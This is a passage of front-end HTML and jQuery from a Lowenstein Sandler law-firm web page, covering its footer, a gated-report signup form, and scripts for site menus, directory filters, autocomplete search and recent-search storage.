                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpx0L-aJFfL8C5eojHLgtJteJVvSqeYExx4vU-9kvU8fl3lRu9hkMkTDbtoYFH-ai1OWUFUgmkC496nQmCJz3gNZIsGtC1kWwTq9EbHa7kQKLeNyhp8FmHt2MDSoc9Q-kc" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13313'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

